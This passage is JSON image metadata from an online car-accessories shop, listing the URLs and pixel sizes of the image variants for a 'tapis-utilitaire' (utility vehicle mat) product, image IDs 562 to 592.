litaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/562-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/562-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"562","cover":null,"position":"116","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/563-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/563-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/563-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/563-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/563-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/563-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/563-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/563-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"563","cover":null,"position":"117","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/564-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/564-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/564-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/564-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/564-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/564-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/564-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/564-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"564","cover":null,"position":"118","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/565-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/565-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/565-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/565-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/565-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/565-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/565-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/565-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"565","cover":null,"position":"119","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/566-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/566-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/566-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/566-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/566-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/566-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/566-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/566-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"566","cover":null,"position":"120","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/567-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/567-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/567-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/567-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/567-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/567-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/567-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/567-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"567","cover":null,"position":"121","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/568-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/568-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/568-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/568-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/568-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/568-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/568-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/568-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"568","cover":null,"position":"122","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/569-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/569-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/569-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/569-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/569-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/569-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/569-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/569-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"569","cover":null,"position":"123","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/570-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/570-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/570-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/570-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/570-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/570-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/570-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/570-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"570","cover":null,"position":"124","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/571-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/571-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/571-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/571-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/571-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/571-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/571-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/571-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"571","cover":null,"position":"125","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/572-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/572-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/572-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/572-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/572-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/572-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/572-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/572-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"572","cover":null,"position":"126","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/573-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/573-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/573-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/573-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/573-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/573-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/573-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/573-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"573","cover":null,"position":"127","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/574-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/574-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/574-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/574-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/574-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/574-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/574-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/574-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"574","cover":null,"position":"128","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/575-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/575-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/575-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/575-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/575-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/575-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/575-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/575-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"575","cover":null,"position":"129","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/576-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/576-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/576-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/576-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/576-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/576-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/576-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/576-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"576","cover":null,"position":"130","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/577-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/577-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/577-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/577-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/577-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/577-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/577-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/577-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"577","cover":null,"position":"131","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/578-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/578-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/578-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/578-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/578-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/578-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/578-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/578-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"578","cover":null,"position":"132","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/579-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/579-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/579-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/579-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/579-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/579-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/579-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/579-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"579","cover":null,"position":"133","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/580-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/580-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/580-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/580-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/580-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/580-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/580-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/580-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"580","cover":null,"position":"134","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/581-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/581-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/581-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/581-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/581-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/581-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/581-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/581-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"581","cover":null,"position":"135","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/582-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/582-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/582-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/582-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/582-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/582-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/582-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/582-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"582","cover":null,"position":"136","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/583-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/583-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/583-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/583-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/583-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/583-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/583-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/583-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"583","cover":null,"position":"137","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/584-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/584-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/584-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/584-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/584-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/584-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/584-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/584-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"584","cover":null,"position":"138","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/585-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/585-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/585-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/585-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/585-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/585-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/585-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/585-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"585","cover":null,"position":"139","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/586-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/586-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/586-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/586-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/586-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/586-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/586-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/586-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"586","cover":null,"position":"140","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/587-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/587-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/587-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/587-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/587-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/587-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/587-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/587-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"587","cover":null,"position":"141","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/588-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/588-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/588-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/588-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/588-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/588-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/588-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/588-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"588","cover":null,"position":"142","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/589-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/589-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/589-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/589-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/589-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/589-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/589-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/589-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"589","cover":null,"position":"143","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/590-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/590-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/590-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/590-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/590-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/590-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/590-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/590-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"590","cover":null,"position":"144","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/591-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/591-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/591-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/591-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/591-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/591-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/591-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/591-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"591","cover":null,"position":"145","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/592-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/592-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/592-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/592-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/592-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/592-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/592-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.st